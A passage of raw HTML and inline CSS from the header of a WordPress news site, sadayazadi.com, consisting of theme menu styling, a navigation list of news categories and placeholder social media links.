                .tdi_21 .tdb-horiz-menu > li:hover > a{
                    color: #5ec9c5;
                }.tdi_21 .tdb-horiz-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_21 .tdb-horiz-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdi_21 .tdb-horiz-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
                .tdi_21 .tdb-horiz-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
                .tdi_21 .tdb-horiz-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
                .tdi_21 .tdb-horiz-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
                .tdi_21 .tdb-horiz-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
                .tdi_21 .tdb-horiz-menu > li:hover > a .tdb-sub-menu-icon-svg svg *{
                    fill: #5ec9c5;
                }.tdi_21 .tdb-horiz-menu > li .tdb-menu-sep-svg svg,
                .tdi_21 .tdb-horiz-menu > li .tdb-menu-sep-svg svg *{
                    fill: #dddddd;
                }.tdi_21 .tdb-horiz-menu ul{
                    text-align: center;
                
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_21 .tdb-horiz-menu ul li.current-menu-item > a,
                .tdi_21 .tdb-horiz-menu ul li.current-menu-ancestor > a,
                .tdi_21 .tdb-horiz-menu ul li.current-category-ancestor > a,
                .tdi_21 .tdb-horiz-menu ul li:hover > a{
                    color: #5ec9c5;
                }

/* phone */
@media (max-width: 767px){
.tdi_21 .tdb-horiz-menu > li{
                    margin-right: -10px;
                }.tdi_21 .tdb-horiz-menu > li:last-child{
                    margin-right: 0;
                }.tdi_21 .tdb-horiz-menu > li > a{
                    padding: 0 20px;
                
                    font-family:Noto Serif !important;font-size:11px !important;line-height:39px !important;font-weight:500 !important;text-transform:uppercase !important;
                }.tdi_21 .tdb-horiz-menu > li .tdb-menu-sep{
                    margin: 0 -10px;
                
                    top: 1px;
                }.tdi_21 .tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg{
                    width: 8px;
                }.tdi_21 .tdb-horiz-menu ul{
                    padding: 20px 10px;
                }.tdi_21 .tdb-horiz-menu ul li > a{
                    font-family:Noto Serif !important;font-size:11px !important;font-weight:500 !important;
                }
}
</style><div id=tdi_21 class="td_block_inner td-fix-index"><div class="menu-main-container"><ul id="menu-main-1" class="tdb-horiz-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5623"><a href="https://sadayazadi.com/"><div class="tdb-menu-item-text">Home</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5622"><a href="https://sadayazadi.com/category/latest-news/"><div class="tdb-menu-item-text">LATEST NEWS</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5621"><a href="https://sadayazadi.com/category/midle-east/"><div class="tdb-menu-item-text">MIDLE EAST</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5620"><a href="https://sadayazadi.com/category/sports/"><div class="tdb-menu-item-text">SPORTS</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
</ul></div></div></div></div></div></div></div></div></div>                </div>
                                <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_22" class="tdc-zone"><div class="tdc_zone tdi_23  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_23{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_24" class="tdc-row"><div class="vc_row tdi_25  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_25,
                .tdi_25 .tdc-columns{
                    min-height: 0;
                }.tdi_25,
				.tdi_25 .tdc-columns{
				    display: block;
				}.tdi_25 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_27  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_27{
                    vertical-align: baseline;
                }.tdi_27 > .wpb_wrapper,
				.tdi_27 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_27 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_27 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_27 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_28" class="tdc-zone"><div class="tdc_zone tdi_29  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_29{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_29{
z-index:2 !important;
position:relative;
}

</style>
<div class="tdi_28_rand_style td-element-style" ><style>
.tdi_28_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_30" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_31  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_31,
                .tdi_31 .tdc-columns{
                    min-height: 0;
                }.tdi_31,
				.tdi_31 .tdc-columns{
				    display: block;
				}.tdi_31 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_31{
padding-top:10px !important;
padding-bottom:10px !important;
z-index:1000 !important;
position:relative;
}

.tdi_31 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_31{
padding-top:6px !important;
padding-bottom:6px !important;
}
}

</style>
<div class="tdi_30_rand_style td-element-style" ><style>
.tdi_30_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="vc_column tdi_33  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_33{
                    vertical-align: baseline;
                }.tdi_33 > .wpb_wrapper,
				.tdi_33 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_33 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_33 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_33 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_34 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_34"  style=" z-index: 999;">
<style>
/* custom css */
.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-main-sub-icon-fake,
                .tdb_header_menu .tdb-sub-icon-fake{
                    display: none;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                  display: block !important;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                  display: block !important;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
                }.tdi_34{
                    display: inline-block;
                }.tdi_34 .tdb-menu > li > a,
                .tdi_34 .td-subcat-more{
                    padding: 0 14px;
                
                    color: #ffffff;
                }.tdi_34 .tdb-menu > li .tdb-menu-sep,
                .tdi_34 .tdb-menu-items-dropdown .tdb-menu-sep{
                    font-size: 0px;
                
                    top: -1px;
                
                    color: #ebebeb;
                }.tdi_34 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_34 .td-subcat-more .tdb-menu-more-subicon-svg svg{
                    width: 6px;
                }.tdi_34 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_34 .td-subcat-more .tdb-menu-more-subicon{
                    top: 0px;
                }.tdi_34 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_34 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_34 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_34 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_34 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_34 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_34 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #ffffff;
                }.tdi_34 .tdb-menu > li .tdb-menu-sep-svg svg,
                .tdi_34 .tdb-menu > li .tdb-menu-sep-svg svg *,
                .tdi_34 .tdb-menu-items-dropdown .tdb-menu-sep-svg svg,
                .tdi_34 .tdb-menu-items-dropdown .tdb-menu-sep-svg svg *{
                    fill: #ebebeb;
                }.tdi_34 .tdb-menu > li > a,
                .tdi_34 .td-subcat-more,
                .tdi_34 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Noto Serif !important;font-size:12px !important;line-height:30px !important;font-weight:400 !important;text-transform:none !important;
                }.tdi_34 .tdb-menu .tdb-normal-menu ul,
                .tdi_34 .td-pulldown-filter-list,
                .tdi_34 .td-pulldown-filter-list .sub-menu{
                    text-align: center;
                
                    box-shadow:  0px 0px 1px -1px rgba(0,0,0,0.5);
                }.tdi_34 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_34 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 8px 20px;
                }.tdi_34 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_34 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg{
                    width: 10px;
                }.tdi_34 .tdb-normal-menu ul .tdb-menu-item > a .tdb-menu-item-text{
                    margin-right: 7px;
                
                    display: inline-block;
                }.tdi_34 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: auto;
                }.tdi_34 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_34 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    margin-top: 3px;
                }.tdi_34 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_34 .td-pulldown-filter-list li a{
                    font-family:Noto Serif !important;font-size:13px !important;font-weight:500 !important;
                }.tdi_34:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_34 .tdb-mega-menu .sub-menu > li{
                    max-width: 1402px !important;
                }.tdi_34 .tdb-menu .tdb-mega-menu .sub-menu > li{
					background-color: #ffffff;
				
					box-shadow: none;
				}@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_34 .tdb-menu > li > a,
                .tdi_34 .td-subcat-more{
                    padding: 0 10px;
                }.tdi_34 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_34 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 6px 20px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_34 .tdb-menu > li > a,
                .tdi_34 .td-subcat-more{
                    padding: 0 8px;
                }.tdi_34 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_34 .td-subcat-more .tdb-menu-more-subicon{
                    margin-left: 4px;
                }.tdi_34 .tdb-menu > li > a,
                .tdi_34 .td-subcat-more,
                .tdi_34 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Noto Serif !important;font-size:11px !important;line-height:30px !important;font-weight:400 !important;text-transform:none !important;
                }.tdi_34 .tdb-menu > .tdb-normal-menu > ul,
                .tdi_34 .td-pulldown-filter-list{
                    left: -12px;
                }.tdi_34 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_34 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 6px 20px;
                }@media (max-width: 1018px) {
                    .tdi_34 .td-pulldown-filter-list {
                        left: auto;
                        right: -12px;
                    }
                }
}
</style>
<style>
.tdi_34 .tdb-menu > li.current-menu-item > a,
				.tdi_34 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_34 .tdb-menu > li.current-category-ancestor > a,
				.tdi_34 .tdb-menu > li:hover > a,
				.tdi_34 .tdb-menu > li.tdb-hover > a,
				.tdi_34 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #5ec9c5;
				}.tdi_34 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_34 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_34 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_34 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_34 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_34 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_34 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_34 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_34 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_34 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_34 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_34 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #5ec9c5;
				}.tdi_34 .tdb-menu > li > a:after,
				.tdi_34 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_34 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_34 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_34 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_34 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_34 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_34 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a{
					color: #5ec9c5;
				
					background-color: rgba(94,201,197,0.05);
				}.tdi_34 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_34 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_34 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_34 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_34 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_34 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_34 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_34 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_34 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_34 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_34 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_34 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: #5ec9c5;
				}
</style><div id=tdi_34 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><span class="tdb-sub-menu-icon tdb-sub-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M55.449 521.142l78.2-78.2 78.2 78.2-78.2 78.2-78.2-78.2zM433.793 521.143l78.2-78.2 78.2 78.2-78.2 78.2-78.2-78.2zM812.129 521.148l78.2-78.2 78.2 78.2-78.2 78.2-78.2-78.2z"></path></svg></span></div><div class="tdb-sub-icon-fake"><span class="tdb-sub-menu-icon tdb-sub-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M55.449 521.142l78.2-78.2 78.2 78.2-78.2 78.2-78.2-78.2zM433.793 521.143l78.2-78.2 78.2 78.2-78.2 78.2-78.2-78.2zM812.129 521.148l78.2-78.2 78.2 78.2-78.2 78.2-78.2-78.2z"></path></svg></span></div><ul id="menu-main-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5623"><a href="https://sadayazadi.com/"><div class="tdb-menu-item-text">Home</div></a><i class="tdb-menu-sep td-icon-point-round"></i></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5622"><a href="https://sadayazadi.com/category/latest-news/"><div class="tdb-menu-item-text">LATEST NEWS</div></a><i class="tdb-menu-sep td-icon-point-round"></i></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5621"><a href="https://sadayazadi.com/category/midle-east/"><div class="tdb-menu-item-text">MIDLE EAST</div></a><i class="tdb-menu-sep td-icon-point-round"></i></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5620"><a href="https://sadayazadi.com/category/sports/"><div class="tdb-menu-item-text">SPORTS</div></a><i class="tdb-menu-sep td-icon-point-round"></i></li>
</ul></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_37 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_37" >
<style>
/* custom css */
.tdi_37{
                    float: right;
                    clear: none;
                }
</style>
<style>
.tdi_38 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 35px;
				}.tdi_38 .tdm-social-item i.td-icon-twitter,
				.tdi_38 .tdm-social-item i.td-icon-linkedin,
				.tdi_38 .tdm-social-item i.td-icon-pinterest,
				.tdi_38 .tdm-social-item i.td-icon-blogger,
				.tdi_38 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_38 .tdm-social-item{
					width: 35px;
					height: 35px;
				
				    margin: -2.5px -5px -2.5px 0;
				}.tdi_38 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_38 .tdm-social-item i,
				.tds-team-member2 .tdi_38.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_38 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_38 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 34.8px;
				}.tdi_38 .tdm-social-item i.td-icon-twitter,
				.tdi_38 .tdm-social-item i.td-icon-linkedin,
				.tdi_38 .tdm-social-item i.td-icon-pinterest,
				.tdi_38 .tdm-social-item i.td-icon-blogger,
				.tdi_38 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_38 .tdm-social-item{
					width: 34.8px;
					height: 34.8px;
				}
}
</style><div class="tdm-social-wrapper tds-social1 tdi_38"><div class="tdm-social-item-wrap"><a href="#"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text" >Twitter</a></div></div></div></div></div></div></div><div id="tdi_39" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_40  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_40,
                .tdi_40 .tdc-columns{
                    min-height: 0;
                }.tdi_40,
				.tdi_40 .tdc-columns{
				    display: block;
				}.tdi_40 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_40.tdc-row-content-vert-center,
                    .tdi_40.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_40.tdc-row-content-vert-bottom,
                    .tdi_40.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_40.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_40.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_40{
padding-top:70px !important;
padding-bottom:70px !important;
}

.tdi_40 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_40{
padding-top:50px !important;
padding-bottom:50px !important;
}
}

/* portrait */
